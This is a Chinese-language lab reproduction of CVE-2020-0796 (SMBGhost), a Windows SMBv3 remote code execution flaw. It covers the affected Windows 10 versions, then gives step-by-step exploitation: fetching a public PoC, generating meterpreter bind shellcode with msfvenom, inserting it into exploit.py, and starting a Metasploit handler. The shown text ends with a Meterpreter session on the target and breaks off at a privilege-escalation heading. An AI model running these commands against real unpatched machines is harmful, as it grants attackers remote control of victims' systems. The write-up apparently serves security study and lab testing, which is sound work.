0x00 漏洞描述

SMB(全称是Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。

CVE-2020-0796 漏洞是由于SMBv3协议在处理恶意的压缩数据包时出错所造成的,它可让远程且未经身份验证的攻击者在目标系统上执行任意代码。该漏洞的后果十分接近永恒之蓝系列,都利用Windows SMB漏洞远程攻击获取系统最高权限,WannaCry勒索蠕虫就是利用永恒之蓝系列漏洞攻击工具制造的大灾难。

0x01 影响版本

- 适用于32位系统的Windows 10版本1903

- Windows 10 1903版(用于基于x64的系统)

- Windows 10 1903版(用于基于ARM64的系统)

- Windows Server 1903版(服务器核心安装)

- 适用于32位系统的Windows 10版本1909

- Windows 10版本1909(用于基于x64的系统)

- Windows 10 1909版(用于基于ARM64的系统)

- Windows Server版本1909(服务器核心安装)

0x02 漏洞复现

攻击机IP:192.168.58.134

目标机IP:192.168.58.143

首先下载EXP:

https://github.com/chompie1337/SMBGhost_RCE_PoC



启动msf,使用msf生成shellcode:

msfvenom -p windows/x64/meterpreter/bind_tcp lport=3333 -f py -o shellcode.txt

在当前目录生成了一个shellcode.txt:



将其替换之前下载好的SMBGhost_RCE_PoC文件夹中的exploit.py的USER_PAYLOAD:



使用Kali中的msf设置参数,开启监听:

- msf5 > use exploit/multi/handler

- msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp #设置反弹模式

- msf5 exploit(multi/handler) > set rhost 192.168.58.143#设置目标靶机IP地址

- msf5 exploit(multi/handler) > set lport 3333 #设置监听端口

- msf5 exploit(multi/handler) > exploit

在Kali中进入SMBGhost_RCE_PoC文件夹,执行exploit.py文件:

python3 exploit.py -ip 192.168.58.143



我们已经取得了目标机的Meterpreter会话。简单提权: